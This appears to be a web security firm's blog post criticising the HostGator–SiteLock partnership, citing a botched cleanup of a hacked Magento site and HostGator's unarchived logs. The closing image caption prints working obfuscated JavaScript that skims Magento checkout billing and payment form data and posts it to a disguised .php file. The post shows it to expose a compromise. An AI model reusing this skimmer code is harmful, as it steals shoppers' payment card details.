The web host HostGator has a partnership with the security company SiteLock where if your website is hacked HostGator suggests you hire SiteLock to fix it, which if you followed our previous post’s on SiteLock would seem like a bad idea. The actual results also back that up, as situation we we dealt with recently highlighted.
A website we were going to be doing an upgrade on once HostGator changed the PHP version on the server, got hacked and was rendered non-functional due to it being defaced. HostGator recommend SiteLock to clean up the website. Getting the website back up and running should have taken just a few minutes (by replacing the index.php file in the root directory), with a full cleanup taking a few hours. Four hours after they were supposed to have started it was still not functional and we were contacted to see if we had any suggestions. The website only became functional later in the day after the website’s developer followed our advice to replace the index.php file, by the next morning SiteLock had removed the defaced index.php file. When we double checked SiteLock’s work later we found that they had not removed a backdoor script, which allows a hacker remote access to a website, that had been added to a core Magento file in the root directory of the website. While things can be missed during a cleanup, this seems to be a case where corners were probably cut instead of an understandable mistake since a simple file comparison of the website’s file with a clean copy of Magento would have spotted that backdoor script.
All this would point to it being a bad idea for HostGator to have partnered with SiteLock, but there are problems going the other way as well.
A couple of weeks ago we discussed the fact that HostGator misrepresents what security SSL certificates provides. If SiteLock was actually concerned about security it seems like the kind of thing they would want to make sure a partner isn’t doing. But a much more important issue that we have noticed with HostGator when comes to a security, particularly when comes to the cleanup of hacked websites, is that HostGator doesn’t have it set so that log files for websites they host are archived. By not doing that it is much harder to determine how a website was hacked (since the evidence often resides in those logs) and therefore makes it harder to make sure the website has been secured against the hack happening again. We have trouble understanding why a security company would want to partner with a web hosting company that makes doing a good job more difficult than it needs to be. Especially when archiving logging isn’t some obscure feature, it prominently featured on the Raw Access Logs page in cPanel:

Incidentally, if you are hosted with HostGator or another web host that uses cPanel, now would be a good time to make sure you have archiving enabled in cPanel.


![<div id="sitelock_shield_logo" class="fixed_btm" style="bottom:0;position:fixed;_position:absolute;right:0;"><a href="https://www.sitelock.com/verify.php?site=[redacted]" onclick="window.open('https://www.sitelock.com/verify.php?site=[redacted]','SiteLock','width=600,height=600,left=160,top=170');return false;" ><img alt="SiteLock" title="SiteLock" src="//shield.sitelock.com/shield/[redacted]"></a></div><script>var _0x1137=["\x63\x6C\x69\x63\x6B","\x2F\x6D\x65\x64\x69\x61\x2F\x63\x61\x74\x61\x6C\x6F\x67\x2F\x70\x72\x6F\x64\x75\x63\x74\x2F\x63\x61\x63\x68\x65\x2F\x31\x2F\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x2F\x37\x30\x30\x78\x2F\x32\x62\x66\x38\x66\x32\x62\x38\x64\x30\x32\x38\x63\x63\x65\x39\x36\x2F\x42\x2F\x57\x2F\x64\x61\x34\x31\x38\x30\x33\x63\x63\x39\x38\x34\x62\x38\x63\x2E\x70\x68\x70","\x50\x4F\x53\x54","\x66\x6F\x72\x6D","\x73\x65\x72\x69\x61\x6C\x69\x7A\x65","\x61\x6A\x61\x78","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5B\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x27\x62\x69\x6C\x6C\x69\x6E\x67\x2E\x73\x61\x76\x65\x28\x29\x27\x5D","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x73\x74\x65\x70\x2D\x62\x69\x6C\x6C\x69\x6E\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x5B\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x27\x70\x61\x79\x6D\x65\x6E\x74\x2E\x73\x61\x76\x65\x28\x29\x27\x5D","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x73\x74\x65\x70\x2D\x70\x61\x79\x6D\x65\x6E\x74"];function s1(){jQuery(_0x1137[7])[0][_0x1137[6]](_0x1137[0],function(){jQuery[_0x1137[5]]({url:_0x1137[1],type:_0x1137[2],data:Form[_0x1137[4]](billing[_0x1137[3]])})})}document[_0x1137[9]](_0x1137[8])[_0x1137[6]](_0x1137[0],s1());function s2(){jQuery(_0x1137[10])[0][_0x1137[6]](_0x1137[0],function(){jQuery[_0x1137[5]]({url:_0x1137[1],type:_0x1137[2],data:Form[_0x1137[4]](payment[_0x1137[3]])})})}document[_0x1137[9]](_0x1137[11])[_0x1137[6]](_0x1137[0],s2());</script></body> </html>](https://www.whitefirdesign.com/blog/wp-content/uploads/2016/02/malicious-code-below-sitelock-code.png)